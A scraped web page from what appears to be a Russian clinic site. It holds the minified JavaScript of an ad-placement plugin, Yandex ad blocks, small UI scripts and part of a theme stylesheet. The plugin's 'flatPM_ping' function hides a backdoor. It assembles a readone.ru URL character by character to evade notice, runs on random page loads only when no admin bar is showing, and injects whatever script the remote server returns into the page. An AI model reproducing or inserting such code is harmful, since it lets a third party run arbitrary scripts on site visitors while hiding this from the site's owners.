Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"2"}},"ID":"125349","html":[{"fst":"<!-- Yandex.RTB R-A-14667722-1 -->\n<div id=\"yandex_rtb_R-A-14667722-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-14667722-1\",\n        \"renderTo\": \"yandex_rtb_R-A-14667722-1\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"125350","html":[{"fst":"<!-- Yandex.RTB R-A-14667722-1 -->\n<div id=\"yandex_rtb_R-A-14667722-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-14667722-1\",\n        \"renderTo\": \"yandex_rtb_R-A-14667722-1\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<div class="overlay"></div>


<script>
jQuery(document).ready(function($) {
	$(".openokno").click(function(){
		$(".blockcentr").slideToggle("2000");
		if($("div").hasClass("blockall"))
			$(".blockall").remove();
		else
			$(".tytoknoall").append('<div class="blockall"></div>');
		});
		$(".tytoknoall").click(function(){
			$(".blockcentr").slideToggle("2000");
			$(".blockall").remove();
		});  
	});
</script>
<script>
	function toggleMe(a){
	var e=document.getElementById(a);
	if(!e)return true;
		if(e.style.display=="none"){
			e.style.display="block";
			e.classList.add("open");
		} else {
			e.style.display="none";
			e.classList.remove("open");
		}
	return true;
	}
</script>
<script>// <![CDATA[
	jQuery(document).ready(function($) {
		var $button = $('.choose_clinic'),
		$text   = $('.widget_nav_menu'),
		visible = false;
		$text.addClass('hide');
		$('#chevron').addClass('fa-chevron-down');
		$button.click(function(){
			if ( visible ) {
				$('#chevron').removeClass('fa-chevron-up');
				$('#chevron').addClass('fa-chevron-down');
				$text.slideUp('slow',function(){
					$text.addClass('hide').slideDown(0);
				});
			} else {
				$text.slideUp( 0, function(){
					$text.removeClass('hide').slideDown('slow');
					$('#chevron').removeClass('fa-chevron-down');
					$('#chevron').addClass('fa-chevron-up');
				} );
			}
			visible = ! visible;
		});

		$( 'table' ).each( function() {
			if ( $(this).text().indexOf( 'Автор' ) !== -1 ) {
				$(this).addClass( 'article-authors' );
				$(this).find( 'img' ).closest( 'td' ).addClass( 'article-authors__img' );
				$(this).find( 'td' ).each( function() {
					if ( $(this).text().indexOf( 'Автор' ) !== -1 || $(this).text().indexOf( 'Редактор' ) !== -1 ) {
						$(this).addClass( 'article-authors__txt' );
					}
				} );
			}
		} );

		$( '.payment__item__more-btn' ).on( 'click', function( e ) {
			e.preventDefault();
			$( '.overlay ').show();
			$( '.payment__popup ').show();
			const txt = $( this ).closest( '.payment__item' ).find( '.payment__item__more' ).html();
			console.log( txt );
			$( '.payment__popup__body ').html( txt );
		} );
		$( '.payment__popup__close' ).on( 'click', function() {
			$( '.overlay ').hide();
			$( '.payment__popup ').hide();
			$( '.payment__popup__body ').html( '' );
		} );
	});  
	jQuery(document).ready(function(){
		jQuery('.spoiler-text').hide()
		jQuery('.spoiler').click(function(){
			jQuery(this).toggleClass("folded").toggleClass("unfolded").next().slideToggle()
		})
	})
// ]]></script>

 
 
 
 

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.lezard.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Кэширование страницы с использованием Disk: Enhanced 
Отложенная загрузка
Кэширование БД с использованием Disk

Served from: www.lezard.ru @ 2026-01-19 18:09:43 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.lezard.ru/wp-content/themes/root_child/custom-styles.css?ids=19092025
body_size: 18167
content:
/*
Theme Name: Root Child Theme
Description: This is a custom child theme for Root
Author: Root
Author URI:  https://wpshop.ru/
Template: root
Version: 1.0
*/
/* 
html {
	width: 100%;
	overflow-x: hidden;
}

body {
	width: 100%;
	overflow: hidden;
} */

sup {
    top: -2px;
    color: red;
    margin-left: 2px;
    font-size: 100%;
}

p {
    margin: 0 0 10px;
    padding: 0;
    font-family: Arial, Tahoma, Helvetica, sans-serif;
    font-size: 14px;
    line-height: 1.5;
    color: #334d93;
}

p,
li,
div {
    font-family: Arial, Tahoma, Helvetica, sans-serif;
    font-size: 14px;
    line-height: 1.3;
    color: #334d93;
}

.entry-content {
    padding-left: 0;
}

/*.entry-content iframe {width:100%; min-height:400px;}*/

.page-separator {
    margin: 0 0 30px -20px;
    height: 0px;
    background: #5a80b100;
}

.widget ul {
    margin: 0;
    padding: 0;
}

@media (min-width: 992px) {
    .two-col {
        column-count: 2;
        column-gap: 40px;
    }
}

.flex {
    display: flex;
}

.hide {
    position: absolute !important;
    top: -9999px !important;
    left: -9999px !important;
}

.h100 {
    min-height: 100px;
}

.center {
    text-align: center;
}

.un {
    font-weight: normal;
}

.header3 {
    top: 109px;
    font-size: 16px;
    color: #334d92;
    font-weight: bold;
    text-align: right;
}

.klinik-info {
    background-color: rgba(225, 231, 244, 0.498);
    border: 1px solid #bdbdbd;
    font-size: 12px;
    margin: 0 0 30px;
    padding: 15px;
}

.template-clinic .b-share {
    margin-top: 20px;
}

.entry-content table,
.entry-content table td {
    margin: 0;
    padding: 0;
    border: 1px solid silver;
}

.entry-content table,
.entry-content table td {
    border: 0px solid silver;
    vertical-align: top;
    padding-right: 10px;
}

.td50pr {
    width: 50%;
}

.tdbg1 {
    background-color: rgba(225, 231, 244, 0.498039);
}

.entry-content h3,
.klinik-info div:nth-child(1) {
    color: #334d93;
    font-size: 16px;
    font-family: Arial;
    line-height: 1;
    font-weight: bold;
    margin: 10px 0 10px;
}

.homeslider {
    position: relative;
    margin: -28px auto 22px;
    max-width: 1170px;
}

@media (orientation: landscape) and (max-width: 900px),
